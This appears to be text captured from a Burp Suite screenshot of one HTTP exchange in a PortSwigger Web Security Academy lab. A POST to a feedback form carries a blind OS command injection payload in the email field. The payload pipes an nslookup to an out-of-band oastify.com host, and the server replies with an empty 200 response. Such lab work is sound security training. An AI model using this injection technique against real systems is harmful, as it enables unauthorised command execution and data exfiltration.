 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0aa50093037ccb6280185db600260017.web-security-academy.net
3 Cookie: session=ArQpiD1JwGbDT6zVXf8nFBs0mZdHbIVk
4 Content-Length: 139
5 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aa50093037ccb6280185db600260017.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa50093037ccb6280185db600260017.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=vTgy3xCpGAoCNMxKB1ZokuwqOgHvfd7M&name=test&email=|+nslookup+2be44phd8284tgglwr1sf7ytekkb81wq.oastify.com+%26&subject=test&message=test
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}